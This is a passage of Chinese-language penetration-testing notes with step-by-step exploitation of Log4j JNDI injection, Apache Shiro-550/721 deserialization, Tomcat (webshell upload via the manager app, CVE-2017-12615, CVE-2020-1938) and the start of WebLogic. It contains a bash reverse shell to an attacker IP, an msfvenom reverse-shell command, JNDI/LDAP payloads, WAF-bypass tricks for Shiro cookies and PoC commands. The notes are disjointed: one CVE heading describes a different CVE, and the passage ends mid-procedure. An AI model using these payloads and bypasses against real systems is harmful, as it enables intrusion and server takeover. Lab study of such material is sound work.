

其中的LDAP与JNDI一样：

有一个类似于字典的数据源，你可以通过LDAP协议，传一个name进去，就能获取到数据



JNDI可以远程下载class文件来构建对象



复现

点四个问号抓包



先在dns.log进行测试



将payload改为

${jndi:ldap://wf3ruf.dnslog.cn}

然后将以上进行url编码，





bash -i >& /dev/tcp/攻击机ip/7777 0>&1

Base64加密



在靶机命令行使用



抓包后修改payload为以上ldap：。。。

${jndi:以上的ldap}

Url转码发送，然后监听

#### 5 Apache Shiro-550反序列化漏洞(CVE-2016-4437 )

[链接](https://blog.csdn.net/weixin_60329395/article/details/127399081?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522169223142816800182756522%2522%252C%2522scm%2522%253A%252220140713.130102334..%2522%257D&request_id=169223142816800182756522&biz_id=0&utm)

服务器处理：remember me -> base64 解密 -> AES解密 -> 反序列化

攻击者：序列化->aes加密->base64编码->写入cookie

1.2.4版本之前aes密钥为默认

防御：升级版本；修改密钥

##### apache shiro反序列化漏洞被拦截有哪些绕过方法

一 如果防护类型为：只要请求头中remember me 字段就拦截

绕过：1 通过插入\x0d对rememberMe键做混淆；



2 也可以放在remember me的值中



二 如果拦截cookie中remember me长度较大的值时

可以考虑使用短小精悍的payload绕过即可，如JRMPClient，但前提是服务器能出网。

三 如果防护是：先使用常见的AES密钥对rememberMe的值进行遍历解密尝试，如果可以成功解密的话再对解密的结果进行常见利用链的关键类名特征检测

绕过：想办法让rememberMe解密失败

根据服务端处理流程：先对rememberMe进行Base64解码，然后再进行AES解密

在rememberMe的值里面插入非Base64编码字符集的字符则可以干扰waf对rememberMe的base64解密处理。插入的字符确保也要能正常被中间件先解析

如：!、#、$、%、&、’、(、)、.、[、]、\xeb、\xec、\xed、\xee、\xef、\xf0、\xf1等等

#### 6 apache shiro -721反序列化漏洞

原理

1、shiro-721用到的加密方式是AES-128-CBC，而且其中的ase加密的key基本猜不到了，是系统随机生成的

2、这种加密方式容易受到Padding Oracle Attack（填充提示攻击），利用有效的RememberMe Cookie作为Padding Oracle Attack的前缀，然后精心构造 RememberMe Cookie 值来实现反序列化漏洞攻击

3、利用该漏洞可以破解出密文的明文以及将明文加密成密文，该漏洞存在条件如下：

 (1)、攻击者能够获取到密文（基于分组密码模式），以及IV向量（通常附带在密文前面，初始化向量）

 (2)、攻击者能够修改密文触发解密过程，解密成功和解密失败存在差异性

复现：

先利用合法账号勾选remember me登录，抓包获取cookie中的remember me字段

然后利用工具

##### 550和721主要区别

这两个漏洞主要区别在于

1 Shiro550使用已知密钥碰撞，只要有足够密钥库（条件较低），不需要Remember Cookie

2 Shiro721利用aes-cbc加密，它的密钥基本猜不到，系统随机生成，可使用登录后rememberMe去爆破正确的key值，即利用有效的RememberMe Cookie作为Padding Oracle Attack的前缀，然后精心构造 RememberMe Cookie 值来实现反序列化漏洞攻击，难度高

### 四 tomcat

访问日志：$CATALINA_HOME/logs/access_log.yyyy-MM-dd.txt

错误日志：$CATALINA_HOME/logs/catalina.yyyy-MM-dd.txt

#### 1 弱口令爆破及上传文件

进入tomcat页面，点manager app进行登录，弱口令爆破

登录成功后

 我们就可以取得网站权限了，此时上传一个jsp后门即可，但是其不能直接对其进行解析，就需要我们使用war包来进行解析

打开哥斯拉来生成马



点击生成之后选择jsp，然后点击确定



选择路径保存

将生成的文件压缩，将后缀名改为war，然后上传

可以看到上传的文件



访问路径发现错误404



此时只需要在url后面将文件名给添加上去即可，访问后得到空白页面就是我们想要的结果



哥斯拉连接



就可以进入后台



#### 2 cve-2017-12615（文件上传）

进入tomcat页面

访问url/1.jsp创建一个jsp文件

抓包将请求方式改为put，参数改为木马



放包后返回201，即创建了一个返回状态码



再次访问，页面存在

使用哥斯拉连接

#### 3 cve-2020-1938（文件包含漏洞）

**复现**

拉取镜像

docker pull duonghuuphuc/tomcat-8.5.32

启动镜像

docker run -d -p 8080:8080 -p 8009:8009 duonghuuphuc/tomcat-8.5.32

访问

[下载工具](https://github.com/sv3nbeast/CVE-2020-1938-Tomact-file_include-file_read/)或者

攻击机上下载poc

git clone https://github.com/YDHCUI/CNVD-2020-10487-Tomcat-Ajp-lfi

尝试读取8009端口下的web.xml文件

python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.67.131 -p 8009 -f /WEB-INF/web.xml



漏洞利用（getshell）

现在靶机用msf创建一个java木马

msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.67.140 LPORT=6666 > shell.txt



将生成的木马复制到tomcat目录下，模拟我们已经将shell.txt上传

先 docker ps 查看容器CONTAINER ID



在攻击机上看是否能读取到刚刚的木马



开启msf，开启监听



攻击主机访问木马文件，并编译执行，反向连接我们攻击主机



注意：这俩文件作用不一样，'Tomcat-ROOT路径下文件包含....'是用来编译执行服务器代码，执行反向shell用的这个，也就是上面一步，让木马执行反向连接我们电脑

而Tomcat-ROOT路径下文件读取....'单纯的读取文件内容，而不会编译执行

python2 'Tomcat-ROOT路径下文件包含(CVE-2020-1938).py' -p 8009 -f /WEB-INF/shell.txt 192.168.68.137





### 五 weblogic（7001端口）

#### 1 Weblogic 任意文件上传漏洞（CVE-2018-2894）

原理

 CVE-2017-10271漏洞主要是由WebLogic Server WLS组件远程命令执行漏洞，主要由wls-wsat.war触发该漏洞，触发漏洞url如下：http://IP:7001/wls-wsat/CoordinatorPortType post数据包，通过构造SOAP（XML）格式的请求，在解析的过程中导致XMLDecoder反序列化漏洞。

注意：CVE-2017-10271是对CVE-2017-3506 的补丁绕过，将其中的object替换成了void

复现

访问

[http://IP:7001/console进入](https://blog.csdn.net/weixin_53972936/article/details/127641450?ops_request_misc=&request_id=&biz_id=102&utm_term=weblogic%E6%BC%8F%E6%B4%9E%E5%8E%9F%E7%90%86&utm_medium=distribute.pc_search_result.none-task-blog-2~all~sobaiduweb~default-1-127641450.142^v96^pc_search_result_base4&spm=1018.2226.3001.4187" \l "%F0%9F%8D%BB1%E3%80%81%E6%BC%8F%E6%B4%9E%E5%8E%9F%E7%90%86)靶场

查询账号密码 docker-compose logs | grep password

然后登录

